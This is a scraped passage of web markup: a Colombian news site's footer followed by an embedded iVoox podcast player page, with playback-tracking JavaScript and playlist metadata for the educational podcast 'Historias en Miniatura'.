			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#d6bab7b5b3b4a4b7a7a3b3beb7b4bab796b1bbb7bfbaf8b5b9bb"><span class="__cf_email__" data-cfemail="96faf7f5f3f4e4f7e7e3f3fef7f4faf7d6f1fbf7fffab8f5f9fb">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697233273bc50
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"3c9e013314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17437]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:24:39 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_1091090_1.html
body_size: 14349
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1768986921" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1768986921"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1768986921" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1768986921"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1768986921"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1768986921"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1768986921"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "3381990054545464237";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63845869;
            var audio_duration  = '05:07';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63845869;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Flor Silvestre","titleRaw":"Flor Silvestre","shorttitle":"Flor Silvestre","id":"63845869","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/3\/2\/8\/9021610498238","img":"8\/3\/2\/8\/9021610498238","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/3\/2\/8\/9021610498238_LG.jpg","paid":"0"},{"title":"Jos&eacute; Alfredo Jim&eacute;nez","titleRaw":"Jos\u00e9 Alfredo Jim\u00e9nez","shorttitle":"Jos&eacute; Alfredo Jim&eacute;nez","id":"63842095","user":null,"duration":"05:44","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/4\/0\/2\/9621610492040","img":"0\/4\/0\/2\/9621610492040","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/4\/0\/2\/9621610492040_LG.jpg","paid":"0"},{"title":"Isabelita y Pedro","titleRaw":"Isabelita y Pedro","shorttitle":"Isabelita y Pedro","id":"63812127","user":null,"duration":"01:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"6\/6\/3\/9\/9091610469366","img":"6\/6\/3\/9\/9091610469366","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, 